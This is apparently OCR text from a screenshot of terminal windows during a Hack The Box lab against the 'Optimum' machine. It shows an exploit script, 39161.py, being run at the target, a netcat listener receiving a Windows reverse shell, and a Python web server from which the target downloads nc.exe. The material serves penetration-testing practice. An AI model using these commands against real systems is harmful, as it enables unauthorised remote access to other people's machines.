 Shell No. 1
File Actions Edit View Help
root@kali:~/htb/optimum# python 39161.py 10.10.10.8 80
root@kali:~/htb/optimum#
Shell No. 1
File Actions Edit View Help
root@kali:~# cd htb/optimum/
root@kali:~/htb/optimum# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.8] 49162
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
root@kali:~/htb# cd optimum/
root@kali:~/htb/optimum# ls
39161.py nc.exe nmap.txt
root@kali:~/htb/optimum# gedit 39161.py
root@kali:~/htb/optimum# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [26/May/2020 23:02:30] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [26/May/2020 23:02:30] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [26/May/2020 23:02:30] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [26/May/2020 23:02:30] "GET /nc.exe HTTP/1.1" 200 -